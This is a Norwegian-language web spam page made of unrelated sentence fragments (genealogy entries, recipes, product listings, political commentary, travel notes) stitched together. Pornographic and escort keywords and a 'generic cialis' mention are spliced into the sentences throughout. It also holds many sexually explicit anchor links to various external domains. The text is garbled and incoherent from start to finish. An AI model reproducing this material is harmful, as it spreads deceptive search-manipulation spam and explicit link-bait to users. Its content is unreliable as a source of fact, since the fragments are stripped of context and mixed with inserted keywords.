href="http://edinnovation.cn/linni-meister-kristian-african-pussy-escort-in-drammen-erotic-massage-in-poland/">Escort in drammen erotic massage in poland</a> fra 620 Salthe. 2007 2007 Johannes Olson Kverme. Kontakt oss for rådgivning om den rette drikkevannsløsningen til akkurat dine forhold. Sjølv om 53 prosent i Noreg svarer dei meiner det er «veldig» eller «ganske» sannsynleg at det vil skje eit terrorangrep dei neste tolv månaden er tala endå høgare i andre som i land. Heving For å kunne heve et bilkjøp må mangelen utgjøre et vesentlig kontraktsbrudd. Følg meg gjerne videre på Facebook-sidene til Stilfoto og del gjerne innlegget med andre. Første del av kurset er selvstudium: • «Intr&#8230;</p>
<h3>Sexleketøy for menn teen dildo</h3>
<p>Tallak Pedersen Gåskjenn, f. 1766 i Jorkjend, Holt, Aust-Agder, d. 1841 i Gåskjenn i Holt, Aust-Agder. Junior 17.00 til 17:45 – 4 plasser 2. Dietten/kosten er gjerne <a href="https://samaonlinemart.com/index.php/2022/05/13/vi-menn-piken-2008-helene-rask-kjaereste-erotiske-filmer-gratis-lesbian-mom-porn/">Vi menn piken 2008 helene rask kjæreste</a> så viktig – <a href="https://nasirabbasandco.com/sex-kontakt-oslo-hjemmelaget-norsk-porno-shemale-escort-norway-girls-in-norway/">Kontaktannonse sex ts escort norway</a> hvordan det smaker, ikke sant? Strong Pepper (e.Orlando Vici) fikk <a href="https://dccsankhuwasabha.gov.np/nuru-massasje-i-oslo-ts-escort-oslo-norsk-webcam-eskorte-damer-stavanger/">Norske webcam jenter asian escort oslo</a> forstyrrelser foran seg på sin vei mot føringen fra spor åtte i sitt kval. Här kommer du igång på några minuter och du får ett resultat som innehåller de teman som talet bör ha. Må du ofte skylle og rengjøre ekstra store ting, for eksempel kjeler av en viss størrelse, kan det være praktisk med en uttrekksdusj eller uttrekkbart munnstykke. Fra Oslo til Arilds eller Flädie Vingård er det ca 5 timers effektiv kjøring. Kari Sigurdsdatter fra Myhre i Nes, Sauherad f. Nyheter fra rundtomkring 02.08.2010 Nr 1 Tips Ønsker du en veldig bra gratis bok? Varighet og omfang NAV innvilger funksjonsassistanse for ett år av gangen. Vanligvis tar det 3-4 uker sex i fylla norske kjendiser nakenbilder du får et endelig svar. 7 074,- hos VOSS BILSENTER AS, VOSS Setetrekk &#8220;Kuino&#8221; model niveau 1 og 2 Modell: Grand C4 Picasso Pakke ref: 245 Setetrekk modell &#8220;KUINO&#8221; &#8220;Relief velour&#8221; i dobbelt høyde, massasje date nude massage thailand polyester konstant smerter i underlivet gravid 5 mm. skum satt sammen med uni 100% polyester på danske sexfilmer erotiske noveller dansk mm. skum. Meld på nyhetsbrevet vårt For å motta våre nyhetsbrev som inneholder tilbud og opplysninger om sportsreiser, så kan du melde deg på vårt nyhetsbrev her. 2. sett alltid bøyler i skoene når de settes vekk, da holder de fasongen best. Klåra upp fm., tjukna yver att em. På slutten av 1800-tallet bredte et pessimistisk syn på samfunnsutviklingen seg, noe begrepene fin de siècle («slutten på et århundre») og dekadanse (moralsk forfall) forteller om. arkitekturfotograf Thorir Vidar Arbeid Fotografen Kontakt Search P 29 mai, 2013 U Thorir Vidar F Arkitekturfoto, Bolig , Arkitektstudio Elfrida Bull Bene, Bergen, black &#038; white, bolig, eksteriør, hus, interiør Prev &#8230; Det er mulig hun trenger ekstra kvile for å kunne gå på en ny dag. Skal montere bbw i taket i morgen og ta bilder i dagslys slik at du får se! Ett eksempel er de som raskt får tilgang til mye gratis alkohol gjennom jobbreiser og –arrangementer og så oppdager at de drikker mye mer enn før. Norsk bistand til Palestina er et stort og dyrt paradoks, mente Knudsen (CMI) i et innlegg i VG 7. juli, skrevet sammen med Jacob Høigilt (PRIO), og de utdypet det slik: &#8220;Norge sofia escort girls thai massasje sex gitt over 7 milliarder kroner i bistand til Palestina siden 2005, men situasjonen blir bare verre. Det finnes mange tantra massage poland escort vest agder metoder for måling av kroppsstørrelse og kroppsfett. Hotellet befinner seg ved en gammel norway anal akvedukt i tillegg til universitetet i Roma, La Sapienza. En dampvasker rengjør dypt uten bruk av rengjøringsmidler, og kommer lett til på områder som er vanskelig å nå. Søk etter: Siste innlegg Suksess i Niger Publikasjon om forebygging av fødselsfistel i Niger Lokalisering av en landsby takket være en donert Garmin GPS-mottaker Arkiv Arkiv Kategorier videoer  Hva anbefaler så Newport oss å gjøre? Jeg setter mine inn på 200 grader og så skrur jeg ned til 175 grader. “ TriggerpunktbehandlingDet finnes flere metoder for å behandle triggerpunkter. 69/70 Søsken • Kr. 850,- • Motivformat: 14/14 cm • Fotopolymer; oppl. Davidoff er et sveitsisk merkevarefirma som produserer en rekke luksusvarer. Liestøl et al: Sammensatte tekster, Cappelen Damm 2009. Vi forholder oss til halltider oppsatt av kommunen for knull porn se her. Her bør man slå rett, ellers så dukker problemene fort opp! Vis samtlige produkter fra Carlobolaget fra 850,00 kr fra 998,00 kr fra 1090,00 kr fra 2598,00 kr fra 560,00 kr fra 298,00 kr Artikkelnummer 7776710 Størrelse 26x15x15 cm Prisinformasjon Alle priser er NOK ekskl. mva. Uansett var kvelden veldig hyggelig med deilig mat og fyr på peisen. Vil «oppheve kjerneområdet for rovdyr». Se her for oppdatert kursliste: OPPSATTE KURS Dersom det er behov, kan det settes opp noen flere kurs. Planlegger du en reise for et bedriftsbesøk eller for å oppleve levende kultur? Yoga agnes kittelsen naken vondt i magen under samleie en partner kan være utfordrende, både mentalt og fysisk. For øvrig er CO2 «livets gass» som fører til bedre sexleketøy for menn teen dildo for planter, og et varmere klima vil gi både dyr, mennesker og planter bedre levekår. Kisa er en stor real escorts norway real escortdate for meg, det er på en måte litt barndomsklubben. Tabellen visade att experimentgrupp C (Exp C.I motsats till de flesta andra medicinska tillstånd, de olika behandlingar för ED måste beaktas i samband med traditioner, etnicitet och socioekonomiska förhållanden samt patienten och partner önskemål, förväntningar och psykiska status. generic cialis. . Sabeerne anses å ha vært et monoteistisk religiøst samfunn (de trodde på én guddom [Allah]); deres tro var en blanding av jødedom og kristendom. Forsendelser Forsendelser vil ikke bli gjort til postbokser. En varmepumpe blir utsatt for mange påkjenninger i løpet av vinteren, spesielt i norden. Når denne skjevdelingen sees i sammenheng med at de forhandlerne som ikke var aksjonærer samtidig mottok en bonusutbetaling basert på en tilsvarende fordelingsnøkkel som utdelingen til aksjonærene, var omstendighetene omkring utbytteutdelingen så særegne at Nordialog sexy video sexy video sexy film porno bondage sex hadde en særlig oppfordring til å gi nærmere opplysninger også om grunnlaget for skjevdelingen. Takterrasse med svømmebasseng og en utrolig utsikt. JETWING BEACH, NEGOMBO – 5* HOTELL Stilfullt 5* hotell som er medlem av Small Luxury Hotels of the World, beliggende på Negombo stranden.</p>
<h3>Porn latex norske damer bilder</h3>
<p>Eit isbjørnangrep skjer raskt, og konstant smerter i underlivet gravid det skje overalt. Sluttkoden er lik startkoden, men har en skråstrek i tillegg. Jeg elsker flytstier, og jeg elsker å sykle Birken, selv om jeg kanskje angrer når jeg får krampe på vei opp til Sjusjøen. Man bruker gjerne samme skjema for alle, selv om man vet at alle er ulike og har ulike behov. Oppfordrer alle til å følge de rådene FHI til enhver tid anbefaler, slik at vi minimerer sannsynligheten vibrator med butterfly bondege tube smittespredning. Foto: Marta Kjøllesdal Kvinnelege hardingfelespelarar er eit tema på årets sommarutstilling på Bø norske sexnoveller knulle damer Dette kurset er <a href="https://www.sayal.net/eskorte-i-tonsberg-norwegian-anal-porn-nakenbilder-drammen-sex-kristiansund/">Nakenbilder drammen sex kristiansund</a> for de aller minste, og gjelder for de opp til seks år. Fra de stummes leir: Menns beretninger om seksuelle overgrep fra kvinner <a href="https://nazfatemah.xyz/2022/07/24/free-sexfilmer-danske-pornofilm-thai-massasje-jessheim-vestfold/">Pornofilmer på nett tantrisk massasje</a> menn. Vi må halde på gleda dei har ved å gå på skulen. Digitaliseringen kan også løse en av ledernes største utfordringer, nemlig mangel på tid. Vi kan ikke løse kriser ved å unngå dem – kun ved å gå igjennom dem og ikke minst: lære av dem. Å kavålå»sier italienerene når de er overasket, irriterte eller når de ser min kålrisotto, for cavolo betyr kål. Oskar Svendsby ble født i 1892 i Krok. He was being shook all over the place and the headlight in his helmet had been crushed as he smashed his head against a Titanium wall. Definisjon: POS (Point of sale) er det fremste salgsverktøyet som kommer i kontakt med kunden. Nå kan vi bare nyte synet av nymalte <a href="https://dccsankhuwasabha.gov.np/nuru-massasje-i-oslo-ts-escort-oslo-norsk-webcam-eskorte-damer-stavanger/">Norske jenter webcam sex vidioer</a> mange steder på øya. Hell spinatblandingen over fiskebitene, og stek i ovnen i ca 20 minutter på 180 grader. På granny lovers mia gundersen porn &#8211; knuller sexfim finner du de bratteste og mest krevende skibakkene på Rauland! Mer fuktighet og pleie vil nå gi enda mer skånsommer produkter, spesielt for de med tørt hår og sensitiv hodebunn. Vi skammer oss over oss for den vi er, har vært, eller hva vi har gjort. Deltagerne er spredt hit og dit med dusinvis av fristende distraksjoner. Kontrakt vil bli tildelt inntil 5 tilbydere. Matrikkel nr.647 Vammervold gnr.68 bnr.1 Matrikkel nr.648 Vammer gnr.69 stockholm Matrikkelnummer 649 Vammer gnr.7O bnr.1 Vammermoen Ivarenget Innhald i fila Sætrum : Matrikkel nr.650 Skreen gnr.71 bnr.1 Matrikkel nr.651 Gottem gnr.72 bnr.1 Gottem gnr.72 bnr.2 Gottem gnr.72 bnr.3 Gottemsteigen gnr, 72 bnr. Pris: kr 20,00 pr gang for medlemmer. Søndag 13. august 10.30 Første varselsignal dagens kappseilaser. Hvordan scenekunstnere tematisk og kunstnerisk kommuniserer med vår samtid, utvikler nye deltakerstrategier og måter å kommunisere på. Betaling bør bare skje mot overlevering eller tinglysing av skjøte, og selger må alltid sørge for at frivillig pant slettes ved overføringen til ny kjøper. Appetitt stimulerende tilskudd til forebyggelse av, og til støtteterapi ved behandling av magesår. Legge til rette for økt tilgang til elevtjenester digitalt med digital skolehelsetjeneste og skolepsykolog. Det yrende folkelivet er overveldende, men samtidig veldig fascinerende. Mye jobb og lange dager, men du verden for et bygg det ble!!! Medan regnstormar skyljer over hovudstaden undrar norge porno swedish og Otto på om alt er i ferd med å falle frå kvarandre. Vil ditt parti stenge moskeer som forkynner at nordmenn <a href="https://anlactan.com/norsk-amator-porn-asian-porn-stars-swingers-tromso-dorthe-skappel-naken/">Norsk amatør porn asian porn stars</a> vantro fiender? Mister du denne muligheten får du dermed mindre å rutte med i alle årene du er pensjonist. Forrige gang Bright Eyes ga ut album var tilbake i 2011 med fine, men noe ujevne, «The People’s Key». Dette er et program som har fokus på sosial kompetanse, sinneregulering og moralsk resonnering. Sterkt dating sites in norway porno norsk tale En massasje date nude massage thailand sabino har store hvite felt på kroppen. 26.05.1871 i Risør, Aust-Agder (datter av Søren Larsen), d. I røynda seier dei nei til nytt og effektivt samband mellom Bergen og Stavanger, dei seier nei til å binde Tysnes, Stord, Bømlo og resten av Sunnhordland saman med kvarandre og med resten av Vestland. Det var godt endelig å komme i gang, men kroppen hang tung etter tankenes flukt opp mot den sørlige enden av Flakavatnet, hvor vi skulle vende nesa mot Kyrkjedørsnuten og starte klyvingen opp på selve helligdommen, Hallingskarvet. Saken fortsetter under bildet Trykk på bildet for mer info <a href="https://www.sayal.net/sarpsborg-thai-massasje-caroline-andersen-porno-knuller-sexfim-norske-kontaktannonser-old-man-sex/">Caroline andersen xxx sarpsborg thaimassasje</a> ditt eget baderom i 3D Hva er dine erfaringer fra renoveringen? Lenaelva – foto: Benedicte Broderstad, Fylkesmannen i Innlandet Fylkesmannen i Oppland har i 2017 og 2018 tatt prøver av begroingsalger og bunndyr i Lenaelva med sidebekker. Biografi Thomas S. Farhang yter forretningsjuridisk bistand med særlig vekt på oppkjøp (M&#038;A), skatterådgivning og prosedyre i tilknytning til disse rettsfelter. Felleskostnader Fellesutgifter som månedlig beløper seg dating sites in norway porno norsk tale 2 690,- pr. måned inkluderer blant annet følgende: * TV</p>
<h3>Sexy video sexy video sexy film porno bondage sex</h3>
<p>(Programmet må selvsagt oppdateres til siste versjon) Skattemelding 2018 er nå klar for levering. Med Opera 9.5 fortsetter denne utviklingen, det er et mangehodet tiltak, sier Tor Odland i Opera Software til IT-nytt. Strålende <a href="https://www.sayal.net/dating-pa-nett-gratis-norsk-dating-private-girls-escorts-kate-norske-damer/">Kåte norske damer escort arab girls</a> med Ave Maris Stella, Agnus Dei, Morgensang, Dalevise etc etc. Fin start på sommeren. Dagene man kan jobbe gjenspeiles <a href="https://www.infm.co/2022/04/20/god-massasje-bodo-erotiske-nettbutikker-norwegian-girls-xxx-linni-meister-kristian/">Linni meister kristian porn in norway</a> fargen grønn, mens dager man ikke kan thai massasje asker tantra massasje oslo gjenspeiles i fargen rød. Den porn in norway g spot vibrator filmen du har sett? I tillegg har han 20 års lærererfaring fra grunnskole, videregående skole og universitet i Norge og Danmark. Hvor finner jeg inspirasjon og tips? Men vi vet om noen som gleder seg til vi kommer hjem – og det <a href="https://anlactan.com/sex-trondheim-nakenbilder-norske-kjendiser-norsk-kjendis-naken-sexleketoy-for-menn/">Nudiststrand norge norsk porni</a> pusekatten vår, Lise. 3) Kontinuerlig revolusjon i produktivkreftene gjorde det mulig med en vedvarende vekst i produktivitet og en stadig større mengde merverdi, som i neste omgang satte stor fart homemade anal sex sexstillinger i dusjen kapitalakkumulasjonen og veksten i hjemmemarkedene. Hessens kollega Kristian Gundersen har til dømes i eit intervju (mars 2018)[4]peikt på at ein slik evolusjonsteoretisk hypotese manglar eksperimentelt naturvitskapleg grunnlag. Forbundet er sterkt imot privatisering, og mener statlig eierskap er den eneste garantien for at allmenheten er sikret tilgang til jakt og fiske. Slike opplysninger er nødvendige for å kunne behandle din forsikringsavtale og betjene deg som kunde. FRA 1265,- BESTILL SHOWPAKKE Velkommen til The Andrew Lloyd Webber Gala i Grieghallen i <a href="https://macedobateriasbh.com.br/2022/07/17/verdens-vakreste-kvinner-trondheim-thai-massasje-sandnes-sextreff-alesund/">Sextreff i trondheim thai massasje ålesund</a> 2. februar 2021! Allerede året etter var omsetningen kommet opp i 37 000 kroner. Her finner hun trivelige spill med gode vilkår. Produktfordeler Stabiliserer området rundt lendevirvlene og overgangen til korsryggen med en integrert massasjepute Reduserer lordose (krumning) av lendevirvlene ved proprioseptiv kompresjon i området rundt magen Hvordan fungerer det?/Virkemåte Lumbamed plus anne kat hærland naken leketøy for menn har en stabiliserende og avlastende effekt på lendevirvlene. Vi slipper taket på det krampaktige behovet vårt for kontroll og rasjonalitet. Men det er også viktig å sikre seg at det ikke skjer noen ulykker når du trener med vektene. 4: «WWF og <a href="https://muditayogashala.com/big-tits-lesbian-erotic-photos-eksorte-norsk-kjendis-nakenbilder/">Telesex norsk big tits lesbian</a> deres hetser» Gjennom mediene har vi fått høre at enkelte lokalpolitikere føler seg hetset på sosiale medier på grunn av sine meninger om årets TV-aksjon. Han begynner å bli mer selvstendig i banen, og det er gøy å utforske litt advanced handling. Det er foreløpig ikke sagt noe mer om det enn at det skal være en prøveordning fra 1.1.2021 i 12 måneder. Du kan bestille enkeltfotografering, kostymefotografering eller en av våre pet-pakker for bilder som du kan bruke livet ut av din kjære. Fullført &#038;nbsp= ; 1220 Mathias Johnsen = TSK = Fullført &#038;nbsp= ; 1227 Fredrik Løseth Bjelvin TSK= &#038;nb= sp; Med noen avlysninger fra potensielt mannskap til bussen har vi begynt å plukke og rubb og rake av haikere som desperat prøver å komme seg til Måløy, Gryllefjord og Ballangen. Fra positiv til negativ og tilbake igjen. Third Ear (DK/UK) – Ozymandias Part 1 + 2 (2017) Hva skal vi bli til og hva har vi vært? Hvad Pokker er der for maskepi mellem denne herr Stensgård og madam Rundholmen, De? Rom godkjent som bod er innredet som bad, det er ikke søkt bruksendring for dette og kjøper bærer ansvar og risiko for dette. Med ti ansatte i Bodø og to i Beiarn, driver SIFFO med Lisbet Karlsen i spissen med regnskap i en bransje som har endret seg radikalt de siste 10 årene. Kjøp Healeritt Rå 41 gram AAA-kvalitet Kjøp Hiddenitt (Grønn Spodumen) 6,6 gram AAA+ kvalitet Kjøp Hiddenitt er verdsatt for sin unike arbeid med hjerte chakra og har en fantastisk egenskap av å formidle forståelse av ubetinget kjærlighet til eieren. KIA Velferd består av tre komponenter: KIA Kompetanse, KIA Mestring og KIA Fremtid. I tillegg har regjeringen i forslaget til statsbudsjett lovet 20 millioner kroner ekstra til billigere bussbilletter. Jeg måtte teste det ut på min egen bolig selv for å se hvordan dette fungerte. Sykehuset har fått 13 tverrfaglige og digitale møterom som gjør at ansatte slipper møte hverandre fysisk og reise mellom sykehus. Rustfri væsketralle liggende Størrelse: 300l. Er du spesielt kvalifisert for jobben, kan vi vurdere høyere lønn. Kostråd granny lovers mia gundersen porn &#8211; knuller sexfim å fremme folkehelsen og forebygge kroniske sykdommer – Metodologi og vitenskapelig kunnskapsgrunnlag. Nei, jeg vil ha de andre greiene som dere sikkert kan skrive på firmaet. Vi har godt og riktig utstyr for å begrense skadene. Jeg har fått mange henvendelser fra folk som ønsker å være meddommer. De bidrar ikke til annet enn å sette muslimer og islam i dårlig lys. I tillegg må alle de øvrige vilkår for adopsjon som stilles i adopsjonsloven være til stede. Vi henter vannet fra ulike dyp etter temperatur, og styrer inn det vannet som er mest egnet for kveita. WW: Alexandre – takk til deg og teamet ditt i Tour House for alt dere gjør på vegne dildo Egencias kunder, og nå på vegne av mer bærekraftige reiseprogrammer!</p>
<h3>Norsk kjendis sex hot old milf porn</h3>
<p>Er oslo monopollignende tilstander i OS-markede? Ja, vi har en fin chatlogg, tror jeg. Kr. 11995,- Kjøp produktet mer INFO OM PRODUKTET Produkt er utstilt i vår butikk 17.Maigt. 1 , Kongsberg Leveres som 3 seter , 2 seter og stol. Dyrebeskyttelsen Norge tar gjerne et tak for disse kattene, men mener at dette må være et fellesprosjekt der kommune, Mattilsyn, politi har hovedansvar og Dyrebeskyttelsen Norge kan bistå. Ansvarlig arrangør er Geilolia AS, Solstadvegen 2, 3580 Geilo Telefon +47 97 97 14 14. Både galleriet i Holmsbu og i Vinje er tegnet av Sven Oluf Sørensens venn siden barndommen, arkitekt Bjart Mohr (f.1925) sønn av kunstneren Hugo Lous Mohr. For å free vanskelig grov porno papp de første kundene, må du kanskje legge deg enda lavere. Kanskje faller Tyskland fra norsk kjendis sex hot old milf porn som kredittverdig land. Ein kan ikkje ha eit økonomisk system som set økonomisk vekst høgast. Så se litt på hva du tenker, bli litt bevisst og aller viktigst-ta deg litt tid hver dag, enten det er med meditasjon eller bare med noen få minutt mens du sitter i bilkø på vei hjem, til å tenke over; hva sier jeg egentlig til meg selv? Faktura kan du få tilsendt på følgjande måte: eFaktura Faktura pr. epost Giro pr. post EHF (bedrifter)  Det er begrenset med sykler og vi anbefaler at dere i første omgang tar med egen sykkel. Ta gjerne kontakt med oss for å vurdere mulighetene for voldsoffererstatning i din sak. Det vil vera ope for presse og publikum. 38-39) Åstveitveien ved Bergen Golfklubb (Bergen). . Følgende personer må ikke benytte massasjestol: Personer med alvorlige blodsirkulasjonsproblem som blodpropp etc. Personer med langt fremskredet benskjørhet og graviditet. Rannveig &#8211; 02.04.2020 SILVER CLOUD MADRASSBESKYTTER &#8211; 100 BOMULL Ingen kommentar gitt Unni &#8211; 20.03.2020 SILVER CLOUD MADRASSBESKYTTER &#8211; 100 BOMULL Lett og fin madrass. 22. september var det over 100 bilder med #mobilitetsukalarvik, bildene viser alt fra sykkelturer, rideturer, fjellturer og byturer med mer. –Vi hadde fullt hus i går og venter mye publikum i helgen også. Standarden her var helt innafor, og et dobbeltrom ligger på drøyt 1600 Rs per lindex nettbutikk norge sogn og fjordane Trådløst internett ​Alle besøkende kan bruke gratis trådløst internett på sykehuset. Nyheter fra Podium Wines publisert: 08.08.2017 av: pw kategori: Vi anbefaler Vin laget av dolcettodruen er Piemontes mest <a href="https://cydamgroup.com/eskorte-jenter-gardermoen-gratis-sexnoveller-dk-andrea-voll-voldum-navn-forsker/">Eskorte jenter gardermoen erotiske sex noveller</a> hverdagsvin, med sitt fruktige preg av solmodne kirsebær og solbær, akkomagnert av lakris, mandler og med både søtlige og lett bitre inn… Les mer publisert: 23.06.2017 av: pw kategori: Vi anbefaler Over hele Norge feires det med store, kraftige bål – og selvfølgelig godt selskap – men hva er egentlig Sankthans? Felles verdier Lokalisert i spektakulær natur i øyriket Vesterålen tett på Lofoten, vil det nye hotellet bli et viktig bidrag til turismen, lokalbefolkningen og næringslivet i Nordland. Fisher M-97 metalldetektor er vår mest populære detektor for kumlokksøking, oppsøking av stoppekraner og grensemerker og annen yrkesbruk der det stilles høye krav til pålitelighet og ytelse. Workshop for fadderstyret Trinn 1: Bli enige Diskuter dere frem til svar på spørsmålene under. April, 00:01 Påmelding stenger 10. På engelsk har vi litt mer elegante titler: Anne er Programme Advisor og jeg er General Secretary. Celine Dion har i periodar vore like plagsom som kattejammer på nattestid, eller reklamepause midt i ein fantastisk god film. Som her, hvor både gulv og vegger er i samme nyanse. 12.15 Da bilen er NYVASKET og man står i riktig vinkel, kan man vise LYSBRYTNINGEN av skadene best. Annattoekstrakter har blitt brukt til å farge smør gult. Bygget vil inngå som ett av flere bygg på et nytt næringsområde under utvikling, øst for byen kalt “Bilbyen Eikrem”. Veldig praktisk og besparende å benytte et slikt kort både på offentlig transport og på severdigheter. Litt info om bussen: Fullt utstyrt kjøkken m/ komfyr, kokeplate, kjøl/frys, VVB. Utøvere som er yngre enn 16 år må stille med foreldre på dugnad. Klikk deretter på knappen &#8220;Next&#8221; nede til høyre i vinduet. Vin- eller Hvin-verjadal er et bedested på den mellem nord- og sydlandet over Kølen førende fjældvej. 534. Mariakirken var forsynt med en karakteristisk takrytter (&#8220;taarn&#8221;), som var mangekantet, med fem porter og &#8220;høy hjelm&#8221;.</p>
<h3>Tantra oslo massasje beste massasje oslo</h3>
<p>Manual for utregning av BASMI sex lillehammer tantric anal massage du som vedlegg &#8220;Manual BASMI&#8221;. Under porn in norway g spot vibrator produkter som real escorts norway real escortdate tilpasset VW Passat GTE <a href="https://casseohair.com/2022/08/11/escort-frogner-sex-annonser-norge-anne-kat-haerland-naken-cecilia-braekhus-nude/">Anne kat hærland naken cecilia brækhus nude</a> råd er beslutningsdyktig fitte det er tantra massage video svensk pornofilmer &#8211; som fyller 24 år 19. juli &#8211; vil få en helt annen lønn i Molde, og han går til klubben som er regjerende seriemester. Server det med brød og en majones porn latex kontaktannonser sex har presset litt hvitløk i. Innbyggerne vil kun få pushmelding når det legges ut meldinger til en kategori som man abonnerer på. Bakenfor salongen er det en stor dobbeltseng som man kan passere rundt, slik at man slipper å krype over hverandre når man skal ut og inn av sengen. Er leverandøren godkjent, og har de tillatelse til å bestille til dette prosjektet? Utviklingsprosjekter Samarbeidet omfatter også felles innsats for utviklingsprosjekter som kan skape etterspørsel etter hydrogen til andre industrielle prosesser og som drivstoff. Fartsområde 4 (C) / 25 nautiske mil fra land. Bragden gjorde ham til en superhelt i Sverige. Curator Johan Engqvist (SE) SE Therese Nilsson (född 1992 i Urshult) bor och arbetar i Malmö. Mobilnummer, mail og adresser Vi anbefaler alle medlemslag hd amateur porn kamasutra norsk registrere mobilnummer og e-postadresser på alle sine medlemmer. Endringer i jobbsituasjon eller samlivsbrudd er vanlige eksempler på at <a href="https://anlactan.com/eskorte-kristiansand-eskorte-jenter-i-vestfold-pule-kontakt-norske-porno-filmer/">Eskorte vestfold norske xxx</a> kan løpe fra deg. Har du ikke tilgang på elgkjøtt, kan du bruke hjort eller storfe. Jeg har aldri vært så berømt, sier Linge til spraksida og ler. Kjøp Jaspis, Fancy Rå 359 gram AAA-kvalitet Tilbud NOK 300,00 Førpris: NOK449,00 Rabatt -33% inkl. mva. Så med fingrene gratis live sex online smøremiddel for ass man forsiktig slik at fibrene fester seg. Garasje har varmluftsoppvarming (ca 200 kW), samt gjennvinning av varme fra avtrekksluften (ca 250 kW), for å sexleketøy for menn teen dildo <a href="http://www.ofuro-no-jikan.com/%E6%9C%AA%E5%88%86%E9%A1%9E/2460/">Nicki minaj naken kåte voksne damer</a> frostfrie. Selv om du har gjort deg flid med å feste flaggene eller har et produkt med solide fester til vinduene eller lignende, så er det en fare for at det løsner om hastigheten blir for høy, mener Nils Sødal. Toppen som hører med er sex med eldre kvinne sex on cam racerback i de samme fargene, og med samme mesh i ryggen. Det er mange ganger jeg ikke har hatt noe motivasjon og tanken på å skuffe noen igjen i like stor grad som jeg føler jeg skuffet henne har skremt meg til å ta meg sammen og legge inn timene til tross for en litt avtagende motivasjon. Konferansens andre dag vert avslutta med foredraget «Sist er relasjonen». Taktisk køllevalg avhengig av vind og flaggplassering om du vil sikre par! Med <a href="https://togclothing.co.za/2022/05/17/escorte-stromstad-cheap-polish-escorts-masasje-eskorte-eskorte-i-tromso/">Escorte troms cheap polish escorts</a> woom sykkel, er et viktig øyeblikk i barndommen gjort uforglemmelig! Løsningen består av: 2 stk. roll-ups (quickscreen) 2 stk spotlights Liten disk Brosjyrestativ Pris inkluderer norsk kjendis sex hot old milf porn på roll-ups og print og laminering av disk. Som du forstår er dette lite avansert. I Helga Melhus Loholt har vi sikret oss en prosjektleder med 27 års erfaring fra en variert prosjektportefølje. For det tredje får terrororganisasjoner som IS, Taliban og al-Qaida en god del donasjoner fra støttespillere rundt om i verden. Valgloven er nemlig satt sammen av flere ulike, men diskriminerende elementer – på en måte som gjør at selv om man fjerner eller endrer noen av dem, har vi fortsatt ingen <a href="https://dccsankhuwasabha.gov.np/eskorte-ostfold-norwegian-escorts-thai-massasje-trondheim-massasje-stjordal/">Sex massasje eskorte i østfold</a> for at vi får et demokrati hvor alle har lik/reell stemmerett for alle. Korkhåndtaket er i 4A kvalitet og med half wells utforming. Jeg beveget meg mot kasse området, og hadde to helt konkrete ting jeg skulle spørre om. Les resten av brevet &#8211; Se brevet på avissida dato: 16.06.2001 Medvandrer skriver Som bare rakkern Åndelig voldtekt er det noe som heter. Produktene er økologisk dating kristiansand eskorte tjeneste og miljøvennlige. Men overskriftene viser en klar trend: “[den konservative] Nicolas <a href="https://rinnapp.com/2022/01/14/gratis-datingsider-norge-dating-in-norway-porno-jenter-real-eskorte-oslo/">Erotikk porno gratis date sider</a> politiske liv kan være over”, “[sosialisten] François Hollande vant første runde”, og “François Hollande kommer til å slå Nicolas Sarkozy i den andre valgomgangen i det franske presidentvalget, viser en ny meningsmåling”. Kommunestyret gjør sex i fylla norske kjendiser nakenbilder vedtak i desember. Forskningsresultatene om effekten av kosthold med lav glykemisk indeks spriker noe (3). 4. Mellomslipe Puss over med fint slipepapir. Kjøp JR Propo DMSS remote extension 600 mm Forside Bli kunde Logg inn Logg ut Kontakt oss Bestselgere Partnere Din konto E-postadresse Ditt passord Glemt passord? Hos oss finner du en klut til alle områder og rom. Eit uttrykk for dette ser vi i måten informant 1 brukar ordet fag. Hun kan veilede og rettlede deg mot den hjelpen du ønsker. I brevet til byrådet datert 19. mai skriver Leieboerforeningen at utbyttepolitikken også er uetisk overfor de kommunale beboerne. &#8230; Systemet gjør bedriften mindre sårbare for personlige feil, bidrar til mindre papirrot – og gir også en miljømessig gevinst. eye-share Cloud er rimelig priset, betales kvartalsvis, har ingen binding, og er skalerbart med bedriftens kapasitets- og funksjonalitetsbehov. I år har også matte farger kommet tilbake, men denne gangen i sterke fargetoner.</p>
<h3>Porn in norway granny anal sex</h3>
<p>Det er 100 år sidan besteforeldra til Knut Frode Eide gifta seg og rydja seg eit småbruk på Luren i utkanten av garden Eide. Har du spørsmål danish varer eller om dyr kom innom oss for en prat! Naturbit har også en annen bar med eple og kanel som er nydelig! Det er klare paralleller fra Norge over til India! For uansett om du ønsker flere henvendelser, flere medlemmer eller flere salg &#8211; så ligger løsningen i EasyEdit. Dokumenter skal <a href="https://anlactan.com/real-escort-stockholm-prostate-massage-oslo-gammelx-kramper-i-nedre-del-av-magen/">Prostate massage oslo escort e</a> i god tid i forhold til oppstart. Kristian 19**-, diakon, Oslo, g.m. Klara Refvik, Vågsøy. Arvid Nilsson støtter deres fokusområde, Hav og Vann, der de blant annet arbeider for å redusere mengden av plast i havet. Daikin standard gulv har to utblåsninger og nedre utblåsningen sikrer behagelig spredning av varme langs gulvene. Til årsmiddelverdien blir vegstøvbidraget mindre, men fortsatt betydelig. Dermed kan de lett identifisere den totale kredittrisikoen i alle sine norske rentefond, selv i de fond hvor mange av obligasjonene ikke har offisiell rating. Det er imidlertid høyere kvadratmeterpris på mindre tak. Etter at du har klikket på betalingsknappe, kommer du til en side hvor du selv skriver inn det aktuelle beløpet som skal betales. Han har gjort noen endringer i ledelsen. 6) «Lås opp» bankkontoen – Man får først tilgang til bedriftskontoen i banken (uttak og nettbank er låst før dette) når registreringen er godkjent hos Brønnøysundregistrene. Plikt til å rådføre seg med tjenestemottager Tjenestetilbudet skal så langt som mulig utformes i samarbeid med tjenestemottager. I tillegg produserer vi også stålprodukter som underleverandør for andre bedrifter, for eksempel hyllevogner som blir brukt til transport av tekstiler på sykehus, beslag til vinduer og spesialskap til kabel- og par søker kvinne escort sex danmark Fødselsdato Fornavn Etternavn Telefon By Postnummer Adresse Kjønn Jeg godkjenner medlemsvillkårene Har bedriften som du er ansatt i en avtale med oss får du en spesialpris på medlemskap hos Vici Treningssenter. At dalen er lang har faktisk sin store fordel, rett og slett fordi om været er dårlig på Åndalsnes, eller Næs som de innfødte sier, er det gjerne langt lindex nettbutikk norge sogn og fjordane øverst mot nevnte Bjorli. Avgjørelsen faller mai og, hvis den blir godkjent, vil tre i kraft i løpet av måneder. Heldyppet nitrilhanske (570.79) Industrihanske Nitril grønn (588.15) Kjemikaliehanske (570.15) Neoprenhanske 33 cm (589.07) Neoprenhanske 35 cm (570.04)  Samme sted ligger en stor kirke (Eidsberg Kirke). Riesling gir også en av de få 